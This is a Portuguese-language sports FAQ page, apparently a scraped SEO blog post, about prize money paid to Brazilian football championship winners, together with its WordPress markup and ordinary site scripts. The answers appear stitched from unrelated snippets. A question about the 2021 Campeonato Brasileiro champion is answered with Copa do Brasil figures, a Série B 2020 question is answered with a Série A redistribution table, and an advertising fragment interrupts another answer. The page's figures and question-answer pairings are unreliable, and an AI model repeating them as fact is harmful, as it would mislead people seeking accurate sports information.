              <a href="/esportes-coletivos/">Esportes coletivos</a>
            </li>
            <li id="menu-item-15137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15137">
              <a href="/jogo-de-futebol/">Jogo de futebol</a>
            </li>
            <li id="menu-item-15138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15138">
              <a href="/jogo-de-basquete/">Jogo de basquete</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div id="content" class="site-content container">
      <div itemscope itemtype="http://schema.org/Article">
        <div id="primary" class="content-area">
          <main id="main" class="site-main">
            <article id="post-8494" class="post-8494 post type-post status-publish format-standard category-esportes-coletivos">
              <header class="entry-header">
                <h1 class="entry-title" itemprop="headline">Pergunta frequente: Qual é o prêmio para quem ganha o Campeonato Brasileiro?</h1>
                <div class="entry-meta"></div>
              </header>
              <div class="page-separator"></div>
              <div class="entry-content" itemprop="articleBody">
                <div class="table-of-contents">
                  <div class="table-of-contents__header">
                    <span class="table-of-contents__hide js-table-of-contents-hide">Conteúdo</span>
                  </div>
                  <ol class="table-of-contents__list js-table-of-contents-list" style="display:none;">
                    <li class="level-1">
                      <a href="#qual-o-valor-do-premio-do-brasileirao-2020">Qual o valor do prémio do Brasileirão 2020?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quantos-ganha-o-campeao-do-brasileirao">Quantos ganha o campeão do Brasileirão?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quanto-um-time-ganha-se-ganhar-o-campeonato">Quanto um time ganha se ganhar o Campeonato Brasileiro?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quanto-ganha-o-campeao-da-serie-a-2020">Quanto ganha o campeão da Serie A 2020?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quanto-ganha-o-campeao-do-brasileirao-2021">Quanto ganha o campeão do Brasileirão 2021?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quanto-ganha-o-campeao-do-campeonato-brasileiro">Quanto ganha o campeão do Campeonato Brasileiro 2021?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quanto-ganha-o-campeao-da-serie-b-2020">Quanto ganha o campeão da Série B 2020?</a>
                    </li>
                    <li class="level-1">
                      <a href="#qual-campeonato-paga-mais-no-mundo">Qual Campeonato paga mais no mundo?</a>
                    </li>
                  </ol>
                </div>
                <h2 id="qual-o-valor-do-premio-do-brasileirao-2020">Qual o valor do prémio do Brasileirão 2020?</h2>
                <p>O montante total, que será dividido do 1º ao 16º colocado, será igual ao de 2019: R$ 335,2 milhões. Os rebaixados não recebem nada. Esse valor se refere aos 30% da cota por desempenho do total de R$ 1,1 bilhão pagos pela TV Globo.</p>
                <h2 id="quantos-ganha-o-campeao-do-brasileirao">Quantos ganha o campeão do Brasileirão?</h2>
                <p>Campeão do Brasileirão ganha R$ 33 milhões</p>
                <p>Vale ressaltar que os clubes que caem para a segunda divisão não arrecadam nenhum valor em premiação.</p>
                <h2 id="quanto-um-time-ganha-se-ganhar-o-campeonato">Quanto um time ganha se ganhar o Campeonato Brasileiro?</h2>
                <p>Clique aqui e teste o DAZN grátis por um mês!<br>
                &#8230;<br>
                Confira os valores por posição.</p>
                <table>
                  <tbody>
                    <tr class="ztXv9">
                      <th style="padding-left:0">Posição final</th>
                      <th>Valores que serão pagos</th>
                    </tr>
                    <tr>
                      <td style="padding-left:0">Campeão (Flamengo)</td>
                      <td>R$ 33 milhões</td>
                    </tr>
                    <tr>
                      <td style="padding-left:0">2º (Internacional)</td>
                      <td>R$ 31,3 milhões</td>
                    </tr>
                    <tr>
                      <td style="padding-left:0">3º (Atlético-MG)</td>
                      <td>R$ 29,7 milhões</td>
                    </tr>
                    <tr>
                      <td style="padding-left:0">4º (São Paulo)</td>
                      <td>R$ 28 milhões</td>
                    </tr>
                  </tbody>
                </table>
                <div style="text-align:center;">
                  <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/cB6XRKg6WVU" data-id="cB6XRKg6WVU" data-query=""></div><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/cB6XRKg6WVU" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
                </div>
                <h2 id="quanto-ganha-o-campeao-da-serie-a-2020">Quanto ganha o campeão da Serie A 2020?</h2>
                <p>O campeão passará a receber R$ 31,7 milhões, contra os R$ 33 milhões que o Flamengo faturou ano passado.</p>
                <h2 id="quanto-ganha-o-campeao-do-brasileirao-2021">Quanto ganha o campeão do Brasileirão 2021?</h2>
                <p>O grande vencedor do Brasileirão 2021 embolsará cerca de R$ 33 milhões, enquanto o segundo colocado ficará com R$ 31,3 milhões.</p>
                <h2 id="quanto-ganha-o-campeao-do-campeonato-brasileiro">Quanto ganha o campeão do Campeonato Brasileiro 2021?</h2>
                <p>A Confederação Brasileira de Futebol divulgou hoje (4) a tabela com os valores de premiação da Copa do Brasil de 2021. O campeão da edição pode ganhar até R$ 73,6 milhões.</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/esportes-coletivos/o-que-e-o-ciclismo-e-como-surgiu-esse-esporte-2.html" target="_self" rel="nofollow" class="ub843b7353b59df6e1a6ff2eed4cbc152">
                  <div class="centered-text-area">
                    <div class="centered-text" style="float: left;">
                      <div class="ub843b7353b59df6e1a6ff2eed4cbc152-content">
                        <span class="ctaText">É INTERESSANTE:</span>&nbsp; <span class="postTitle">O que é o ciclismo e como surgiu esse esporte?</span>
                      </div>
                    </div>
                  </div>
                  <div class="ctaButton"></div></a>
                </div>
                <h2 id="quanto-ganha-o-campeao-da-serie-b-2020">Quanto ganha o campeão da Série B 2020?</h2>
                <p>Como era a proposta de redistribuição</p>
                <table>
                  <tbody>
                    <tr class="ztXv9">
                      <th style="padding-left:0">Posição final</th>
                      <th>Proposta recusada</th>
                      <th>Valores que serão pagos</th>
                    </tr>
                    <tr>
                      <td style="padding-left:0">Campeão</td>
                      <td>R$ 31,7 milhões</td>
                      <td>R$ 33 milhões</td>
                    </tr>
                    <tr>
                      <td style="padding-left:0">2º</td>
                      <td>R$ 30 milhões</td>
                      <td>R$ 31,3 milhões</td>
                    </tr>
                    <tr>
                      <td style="padding-left:0">3º</td>
                      <td>R$ 28,4 milhões</td>
                      <td>R$ 29,7 milhões</td>
                    </tr>
                    <tr>
                      <td style="padding-left:0">4º</td>
                      <td>R$ 26,79 milhões</td>
                      <td>R$ 28 milhões</td>
                    </tr>
                  </tbody>
                </table>
                <div style="text-align:center;">
                  <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/ZRhqRbUskmU" data-id="ZRhqRbUskmU" data-query=""></div><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/ZRhqRbUskmU" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
                </div>
                <h2 id="qual-campeonato-paga-mais-no-mundo">Qual Campeonato paga mais no mundo?</h2>
                <p>Contando com 8 dos 20 elencos mais valiosos do mundo, segundo o site alemão Transfermarkt, a Premier League é também hoje o campeonato nacional mais caro do planeta. Juntos, os 20 clubes da primeira divisão estão avaliados em 8,52 bilhões de euros.</p>
              </div>
            </article>
            <div class="entry-footer"></div>
            <div class="b-related">
              <div class="b-related__items">
                <div id="post-9495" class="post-card post-9495 post type-post status-publish format-standard category-esportes-coletivos">
                  <div class="post-card__image">
                    <a href="/esportes-coletivos/como-se-vence-uma-partida-de-tenis-de-mesa-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes coletivos</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-coletivos/como-se-vence-uma-partida-de-tenis-de-mesa-2.html" rel="bookmark">Como se vence uma partida de tênis de mesa?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Como um jogador vence uma partida de tênis de mesa? Uma partida de tênis
                  </div>
                </div>
                <div id="post-9496" class="post-card post-9496 post type-post status-publish format-standard category-esportes-coletivos">
                  <div class="post-card__image">
                    <a href="/esportes-coletivos/quais-sao-as-regras-basicas-de-um-jogo-de-handebol-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes coletivos</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-coletivos/quais-sao-as-regras-basicas-de-um-jogo-de-handebol-2.html" rel="bookmark">Quais são as regras básicas de um jogo de handebol?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Quais são as regras do jogo de handebol? Quais são as 10 regras basicas
                  </div>
                </div>
                <div id="post-9497" class="post-card post-9497 post type-post status-publish format-standard category-esportes-coletivos">
                  <div class="post-card__image">
                    <a href="/esportes-coletivos/questao-como-sair-com-o-goleiro-no-pes-2020-mobile-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes coletivos</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-coletivos/questao-como-sair-com-o-goleiro-no-pes-2020-mobile-2.html" rel="bookmark">Questão: Como sair com o goleiro no PES 2020 mobile?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Como sair com o goleiro no PES Mobile? Um goleiro com a habilidade &#8220;Goleiro
                  </div>
                </div>
                <div id="post-9498" class="post-card post-9498 post type-post status-publish format-standard category-esportes-coletivos">
                  <div class="post-card__image">
                    <a href="/esportes-coletivos/qual-e-a-medida-de-um-carro-de-formula-1-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes coletivos</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-coletivos/qual-e-a-medida-de-um-carro-de-formula-1-2.html" rel="bookmark">Qual é a medida de um carro de Fórmula 1?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Quantos metros de comprimento tem um carro de Fórmula 1? F1: As equipes são
                  </div>
                </div>
                <div id="post-9499" class="post-card post-9499 post type-post status-publish format-standard category-esportes-coletivos">
                  <div class="post-card__image">
                    <a href="/esportes-coletivos/quem-foi-o-vencedor-da-corrida-de-formula-1-hoje-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes coletivos</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-coletivos/quem-foi-o-vencedor-da-corrida-de-formula-1-hoje-2.html" rel="bookmark">Quem foi o vencedor da corrida de Fórmula 1 hoje?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Quem venceu o Grande Prêmio de Fórmula 1 hoje? O piloto Sergio Pérez é
                  </div>
                </div>
                <div id="post-9500" class="post-card post-9500 post type-post status-publish format-standard category-esportes-coletivos">
                  <div class="post-card__image">
                    <a href="/esportes-coletivos/qual-o-maximo-de-rounds-do-boxe-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes coletivos</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-coletivos/qual-o-maximo-de-rounds-do-boxe-2.html" rel="bookmark">Qual o máximo de rounds do boxe?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Quantos rounds são válidos em uma luta de boxe profissional masculino? Uma luta de
                  </div>
                </div>
              </div>
            </div>
            <meta itemprop="author" content="SVadmin">
            <meta itemprop="datePublished" content="2021-06-15T12:33:35+03:00">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://abrambrasil.com/esportes-coletivos/pergunta-frequente-qual-e-o-premio-para-quem-ganha-o-campeonato-brasileiro-2.html" content="Pergunta frequente: Qual é o prêmio para quem ganha o Campeonato Brasileiro?">
            <meta itemprop="dateModified" content="2021-06-15">
            <meta itemprop="datePublished" content="2021-06-15T12:33:35+03:00">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;">
                <img width="256" height="256" itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png"><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript>
              </div>
              <meta itemprop="name" content="No alvo">
              <meta itemprop="telephone" content="No alvo">
              <meta itemprop="address" content="https://abrambrasil.com">
            </div>
          </main>
        </div>
      </div>
      <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
        <div id="search-2" class="widget widget_search">
          <form role="search" method="get" id="searchform_9485" action="https://abrambrasil.com/" class="search-form" name="searchform_9485">
            <label class="screen-reader-text" for="s_9485">Search:</label> <input type="text" value="" name="s" id="s_9485" class="search-form__text"> <button type="submit" id="searchsubmit_9485" class="search-form__submit"></button>
          </form>
        </div>
        <div id="text-5" class="widget widget_text">
          <div class="widget-header">
            Sobre o autor
          </div>
          <div class="textwidget">
            <p><img class="size-full wp-image-90 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" alt="" width="120" height="120" data-lazy-src="/wp-content/uploads/2021/06/logo-autor.png"><noscript><img class="size-full wp-image-90 alignleft" src="/wp-content/uploads/2021/06/logo-autor.png" alt="" width="120" height="120"></noscript>Olá, meu nome é Jackie. Bem-vindo ao meu popular blog de esportes. Aqui você encontrará informações sobre regras, campeonatos, jogadores e muito mais. Do futebol ao golfe.</p>
          </div>
        </div>
        <div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles">
          <div class="widget-articles">
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/questao-em-que-tipo-de-corrida-o-atleta-nao-pode-levantar-os-2-pes-do-chao-ao-mesmo-tempo-2.html">Questão: Em que tipo de corrida o atleta não pode levantar os 2 pés do chão ao mesmo tempo?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/jogo-de-futebol/como-deve-ser-cobrado-o-lateral-no-futebol-de-campo.html">Como deve ser cobrado o lateral no futebol de campo?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/jogo-de-basquete/como-e-feito-o-arremesso-de-bandeja-no-basquete.html">Como é feito o arremesso de bandeja no basquete?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/jogo-de-futebol/sua-pergunta-qual-o-papel-do-centroavante-no-futebol-2.html">Sua pergunta: Qual o papel do centroavante no futebol?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/melhor-resposta-quais-sao-as-caracteristicas-da-peteca-de-badminton-2.html">Melhor resposta: Quais são as características da peteca de badminton?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/jogo-de-futebol/quantos-estadios-de-futebol-tem-em-buenos-aires-2.html">Quantos estádios de futebol tem em Buenos Aires?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/jogo-de-futebol/melhor-resposta-quando-e-marcado-escanteio-no-futsal.html">Melhor resposta: Quando é marcado escanteio no futsal?</a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </aside>
    </div>
    <div class="footer-navigation container">
      <div class="main-navigation-inner">
        <div class="menu-main-container">
          <ul id="footer_menu" class="menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15135">
              <a href="/esportes-individuais/">Esportes individuais</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15136">
              <a href="/esportes-coletivos/">Esportes coletivos</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15137">
              <a href="/jogo-de-futebol/">Jogo de futebol</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15138">
              <a href="/jogo-de-basquete/">Jogo de basquete</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
      <div class="site-footer-inner">
        <div class="footer-info">
          © 2024 No alvo
          <div class="footer-text">
            <p><a href="/contact">Contatos</a> | <a href="/about-us">Sobre nós</a> | <a href="/policy">Política de privacidade e cookies</a></p>
            <p>ATENÇÃO AOS TITULARES DIREITOS! Todos os materiais postados no site são estritamente informativos e educacionais! Se você acha que a postagem de algum material viola seus direitos autorais, não deixe de nos contatar através do formulário de contato e seu material será removido!</p>
          </div>
        </div>
      </div>
    </footer><button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
  </div>
  <script type="rocketlazyloadscript">
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> <noscript>
  <div></div></noscript> 
  <script type="rocketlazyloadscript">

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://abrambrasil.com/esportes-coletivos/pergunta-frequente-qual-e-o-premio-para-quem-ganha-o-campeonato-brasileiro-2.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript">

  !function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
                        (function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
  </script> 
  <script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>


  "use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
  </script> 
  <script type='text/javascript' id='rocket-preload-links-js-extra'>


  /* <![CDATA[ */
  var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/qa_sitess","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/abrambrasil.com","onHoverDelay":"100","rateThrottle":"3"};
  /* ]]> */
  </script> 
  <script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>


  (function() {
  "use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
  }());
  </script> 
  <script type="rocketlazyloadscript" data-minify="1" src='/wp-content/cache/min/1/wp-content/themes/root/js/lightbox.js?ver=1623751048' id='root-lightbox-js' defer></script> 
  <script type='text/javascript' id='root-scripts-js-extra'>


  /* <![CDATA[ */
  var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_enabled":""};
  var wps_ajax = {"url":"https:\/\/abrambrasil.com\/wp-admin\/admin-ajax.php","nonce":"b9c73c9af4"};
  /* ]]> */
  </script> 
  <script type="rocketlazyloadscript" src='/wp-content/themes/root/js/scripts.min.js' id='root-scripts-js' defer></script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["ai_widget-2"]}];
  /* ]]> */
  </script> 
  <script type="rocketlazyloadscript" src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js' defer></script> 
  <script>

  window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
  if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
  images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
  if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)
  </script> 
  <script data-no-minify="1" async src="/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script> 
  <script>

  function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});
  </script> 
  <script type="rocketlazyloadscript">

